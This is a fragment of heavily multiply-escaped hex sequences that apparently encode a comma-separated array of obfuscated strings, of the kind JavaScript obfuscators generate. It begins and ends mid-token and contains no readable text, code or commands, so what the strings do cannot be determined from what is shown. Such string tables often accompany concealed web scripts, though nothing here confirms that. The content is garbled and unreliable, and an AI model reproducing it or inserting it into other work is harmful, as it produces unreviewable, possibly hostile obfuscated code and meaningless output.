c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x36\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\